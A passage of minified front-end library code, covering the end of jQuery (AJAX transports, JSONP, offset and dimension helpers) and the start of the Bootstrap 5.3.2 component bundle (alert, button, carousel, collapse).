e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ge[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=a.ontimeout=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout((function(){i&&n()}))},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}})),x.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return x.globalEval(t),t}}}),x.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),x.ajaxTransport("script",(function(t){var e,i;if(t.crossDomain||t.scriptAttrs)return{send:function(n,r){e=x("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),g.head.appendChild(e[0])},abort:function(){i&&i()}}}));var Je,Xe=[],Qe=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||x.expando+"_"+Se.guid++;return this[t]=!0,t}}),x.ajaxPrefilter("json jsonp",(function(e,i,n){var r,o,s,a=!1!==e.jsonp&&(Qe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qe,"$1"+r):!1!==e.jsonp&&(e.url+=(ke.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||x.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},n.always((function(){void 0===o?x(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=i.jsonpCallback,Xe.push(r)),s&&f(o)&&o(s[0]),s=o=void 0})),"script"})),p.createHTMLDocument=((Je=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),x.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(p.createHTMLDocument?((n=(e=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,e.head.appendChild(n)):e=g),o=!i&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Mt([t],e,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var n,r,o},x.fn.load=function(t,e,i){var n,r,o,s=this,a=t.indexOf(" ");return a>-1&&(n=xe(t.slice(a)),t=t.slice(0,a)),f(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&x.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(n?x("<div>").append(x.parseHTML(t)).find(n):t)})).always(i&&function(t,e){s.each((function(){i.apply(this,o||[t.responseText,e,t])}))}),this},x.expr.pseudos.animated=function(t){return x.grep(x.timers,(function(e){return t===e.elem})).length},x.offset={setOffset:function(t,e,i){var n,r,o,s,a,l,u=x.css(t,"position"),c=x(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),o=x.css(t,"top"),l=x.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(s=(n=c.position()).top,r=n.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),f(e)&&(e=e.call(t,i,x.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):c.css(h)}},x.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){x.offset.setOffset(this,t,e)}));var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===x.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===x.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=x(t).offset()).top+=x.css(t,"borderTopWidth",!0),r.left+=x.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-x.css(n,"marginTop",!0),left:e.left-r.left-x.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===x.css(t,"position");)t=t.offsetParent;return t||dt}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i="pageYOffset"===e;x.fn[t]=function(n){return J(this,(function(t,n,r){var o;if(m(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[n];o?o.scrollTo(i?o.pageXOffset:r,i?r:o.pageYOffset):t[n]=r}),t,n,arguments.length)}})),x.each(["top","left"],(function(t,e){x.cssHooks[e]=Jt(p.pixelPosition,(function(t,i){if(i)return i=Kt(t,e),Vt.test(i)?x(t).position()[e]+"px":i}))})),x.each({Height:"height",Width:"width"},(function(t,e){x.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){x.fn[n]=function(r,o){var s=arguments.length&&(i||"boolean"!=typeof r),a=i||(!0===r||!0===o?"margin":"border");return J(this,(function(e,i,r){var o;return m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?x.css(e,i,a):x.style(e,i,r,a)}),e,s?r:void 0,s)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){x.fn[e]=function(t){return this.on(e,t)}})),x.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){x.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}));var ti=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;x.proxy=function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),f(t))return n=r.call(arguments,2),o=function(){return t.apply(e||this,n.concat(r.call(arguments)))},o.guid=t.guid=t.guid||x.guid++,o},x.holdReady=function(t){t?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=T,x.isFunction=f,x.isWindow=m,x.camelCase=et,x.type=y,x.now=Date.now,x.isNumeric=function(t){var e=x.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},x.trim=function(t){return null==t?"":(t+"").replace(ti,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return x}));var ei=t.jQuery,ii=t.$;return x.noConflict=function(e){return t.$===x&&(t.$=ii),e&&t.jQuery===x&&(t.jQuery=ei),x},void 0===e&&(t.jQuery=t.$=x),x})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=new Map,e={set(e,i,n){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(i)||0===r.size?r.set(i,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,i)=>t.has(e)&&t.get(e).get(i)||null,remove(e,i){if(!t.has(e))return;const n=t.get(e);n.delete(i),0===n.size&&t.delete(e)}},i="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{t.dispatchEvent(new Event(i))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},c=()=>{},h=t=>{t.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,p=[],f=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=d();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(p.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of p)t()})),p.push(e)):e()},g=(t,e=[],i=t)=>"function"==typeof t?t(...e):i,_=(t,e,n=!0)=>{if(!n)return void g(t);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),r=Number.parseFloat(i);return n||r?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),g(t))};e.addEventListener(i,a),setTimeout((()=>{s||r(e)}),o)},v=(t,e,i,n)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[r-1]:t[0]:(o+=i?1:-1,n&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])},y=/[^.]*(?=\..*)\.|.*/,b=/\..*/,w=/::\d+$/,x={};let L=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},E=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function C(t,e){return e&&`${e}::${L++}`||t.uidEvent||L++}function S(t){const e=C(t);return t.uidEvent=e,x[e]=x[e]||{},x[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function M(t,e,i){const n="string"==typeof e,r=n?i:e||i;let o=D(t);return E.has(o)||(o=t),[n,r,o]}function P(t,e,i,n,r){if("string"!=typeof e||!t)return;let[o,s,a]=M(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const l=S(t),u=l[a]||(l[a]={}),c=k(u,s,o?i:null);if(c)return void(c.oneOff=c.oneOff&&r);const h=C(s,e.replace(y,"")),d=o?function(t,e,i){return function n(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return N(r,{delegateTarget:s}),n.oneOff&&I.off(t,r.type,e,i),i.apply(s,[r])}}(t,i,s):function(t,e){return function i(n){return N(n,{delegateTarget:t}),i.oneOff&&I.off(t,n.type,e),e.apply(t,[n])}}(t,s);d.delegationSelector=o?i:null,d.callable=s,d.oneOff=r,d.uidEvent=h,u[h]=d,t.addEventListener(a,d,o)}function O(t,e,i,n,r){const o=k(e[i],n,r);o&&(t.removeEventListener(i,o,Boolean(r)),delete e[i][o.uidEvent])}function A(t,e,i,n){const r=e[i]||{};for(const[o,s]of Object.entries(r))o.includes(n)&&O(t,e,i,s.callable,s.delegationSelector)}function D(t){return t=t.replace(b,""),T[t]||t}const I={on(t,e,i,n){P(t,e,i,n,!1)},one(t,e,i,n){P(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[r,o,s]=M(e,i,n),a=s!==e,l=S(t),u=l[s]||{},c=e.startsWith(".");if(void 0===o){if(c)for(const i of Object.keys(l))A(t,l,i,e.slice(1));for(const[i,n]of Object.entries(u)){const r=i.replace(w,"");a&&!e.includes(r)||O(t,l,s,n.callable,n.delegationSelector)}}else{if(!Object.keys(u).length)return;O(t,l,s,o,r?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=d();let r=null,o=!0,s=!0,a=!1;e!==D(e)&&n&&(r=n.Event(e,i),n(t).trigger(r),o=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),a=r.isDefaultPrevented());const l=N(new Event(e,{bubbles:o,cancelable:!0}),i);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function N(t,e={}){for(const[i,n]of Object.entries(e))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}function R(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function j(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const z={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${j(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${j(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}return e},getDataAttribute:(t,e)=>R(t.getAttribute(`data-bs-${j(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?z.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?z.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const[n,r]of Object.entries(e)){const e=t[n],s=o(e)?"element":null==(i=e)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${r}".`)}var i}}class H extends F{constructor(t,i){super(),(t=s(t))&&(this._element=t,this._config=this._getConfig(i),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(s(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const B=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?n(i.trim()):null}return e},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))},getSelectorFromElement(t){const e=B(t);return e&&U.findOne(e)?e:null},getElementFromSelector(t){const e=B(t);return e?U.findOne(e):null},getMultipleElementsFromSelector(t){const e=B(t);return e?U.find(e):[]}},q=(t,e="hide")=>{const i=`click.dismiss${t.EVENT_KEY}`,n=t.NAME;I.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const r=U.getElementFromSelector(this)||this.closest(`.${n}`);t.getOrCreateInstance(r)[e]()}))},Z=".bs.alert",V=`close${Z}`,$=`closed${Z}`;class W extends H{static get NAME(){return"alert"}close(){if(I.trigger(this._element,V).defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),I.trigger(this._element,$),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(W,"close"),m(W);const Y='[data-bs-toggle="button"]';class G extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=G.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}I.on(document,"click.bs.button.data-api",Y,(t=>{t.preventDefault();const e=t.target.closest(Y);G.getOrCreateInstance(e).toggle()})),m(G);const K=".bs.swipe",J=`touchstart${K}`,X=`touchmove${K}`,Q=`touchend${K}`,tt=`pointerdown${K}`,et=`pointerup${K}`,it={endCallback:null,leftCallback:null,rightCallback:null},nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rt extends F{constructor(t,e){super(),this._element=t,t&&rt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return it}static get DefaultType(){return nt}static get NAME(){return"swipe"}dispose(){I.off(this._element,K)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),g(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const e=t/this._deltaX;this._deltaX=0,e&&g(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(I.on(this._element,tt,(t=>this._start(t))),I.on(this._element,et,(t=>this._end(t))),this._element.classList.add("pointer-event")):(I.on(this._element,J,(t=>this._start(t))),I.on(this._element,X,(t=>this._move(t))),I.on(this._element,Q,(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const ot=".bs.carousel",st=".data-api",at="next",lt="prev",ut="left",ct="right",ht=`slide${ot}`,dt=`slid${ot}`,pt=`keydown${ot}`,ft=`mouseenter${ot}`,mt=`mouseleave${ot}`,gt=`dragstart${ot}`,_t=`load${ot}${st}`,vt=`click${ot}${st}`,yt="carousel",bt="active",wt=".active",xt=".carousel-item",Lt=wt+xt,Tt={ArrowLeft:ct,ArrowRight:ut},Et={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Ct={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class St extends H{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===yt&&this.cycle()}static get Default(){return Et}static get DefaultType(){return Ct}static get NAME(){return"carousel"}next(){this._slide(at)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(lt)}pause(){this._isSliding&&r(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?I.one(this._element,dt,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void I.one(this._element,dt,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?at:lt;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&I.on(this._element,pt,(t=>this._keydown(t))),"hover"===this._config.pause&&(I.on(this._element,ft,(()=>this.pause())),I.on(this._element,mt,(()=>this._maybeEnableCycle()))),this._config.touch&&rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of U.find(".carousel-item img",this._element))I.on(t,gt,(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(ut)),rightCallback:()=>this._slide(this._directionToOrder(ct)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new rt(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=Tt[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=U.findOne(wt,this._indicatorsElement);e.classList.remove(bt),e.removeAttribute("aria-current");const i=U.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===at,r=e||v(this._getItems(),i,n,this._config.wrap);if(r===i)return;const o=this._getItemIndex(r),s=e=>I.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(s(ht).defaultPrevented)return;if(!i||!r)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=r;const l=n?"carousel-item-start":"carousel-item-end",u=n?"carousel-item-next":"carousel-item-prev";r.classList.add(u),h(r),i.classList.add(l),r.classList.add(l),this._queueCallback((()=>{r.classList.remove(l,u),r.classList.add(bt),i.classList.remove(bt,u,l),this._isSliding=!1,s(dt)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return U.findOne(Lt,this._element)}_getItems(){return U.find(xt,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return f()?t===ut?lt:at:t===ut?at:lt}_orderToDirection(t){return f()?t===lt?ut:ct:t===lt?ct:ut}static jQueryInterface(t){return this.each((function(){const e=St.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}I.on(document,vt,"[data-bs-slide], [data-bs-slide-to]",(function(t){const e=U.getElementFromSelector(this);if(!e||!e.classList.contains(yt))return;t.preventDefault();const i=St.getOrCreateInstance(e),n=this.getAttribute("data-bs-slide-to");return n?(i.to(n),void i._maybeEnableCycle()):"next"===z.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),I.on(window,_t,(()=>{const t=U.find('[data-bs-ride="carousel"]');for(const e of t)St.getOrCreateInstance(e)})),m(St);const kt=".bs.collapse",Mt=`show${kt}`,Pt=`shown${kt}`,Ot=`hide${kt}`,At=`hidden${kt}`,Dt=`click${kt}.data-api`,It="show",Nt="collapse",Rt="collapsing",jt=`:scope .${Nt} .${Nt}`,zt='[data-bs-toggle="collapse"]',Ft={parent:null,toggle:!0},Ht={parent:"(null|element)",toggle:"boolean"};class Bt extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const i=U.find(zt);for(const t of i){const e=U.getSelectorFromElement(t),i=U.find(e).filter((t=>t===this._element));null!==e&&i.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ft}static get DefaultType(){return Ht}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>Bt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(I.trigger(this._element,Mt).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(Nt),this._element.classList.add(Rt),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt,It),this._element.style[e]="",I.trigger(this._element,Pt)}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(I.trigger(this._element,Ot).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,h(this._element),this._element.classList.add(Rt),this._element.classList.remove(Nt,It);for(const t of this._triggerArray){const e=U.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt),I.trigger(this._element,At)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(It)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=s(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(zt);for(const e of t){const t=U.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=U.find(jt,this._config.parent);return U.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=Bt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}I.on(document,Dt,zt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of U.getMultipleElementsFromSelector(this))Bt.getOrCreateInstance(t,{toggle:!1}).toggle()})),m(Bt);var Ut="top",qt="bottom",Zt="right",Vt="left",$t="auto",Wt=[Ut,qt,Zt,Vt],Yt="start",Gt="end",Kt="clippingParents",Jt="viewport",Xt="popper",Qt="reference",te=Wt.reduce((function(t,e){return t.concat([e+"-"+Yt,e+"-"+Gt])}),[]),ee=[].concat(Wt,[$t]).reduce((function(t,e){return 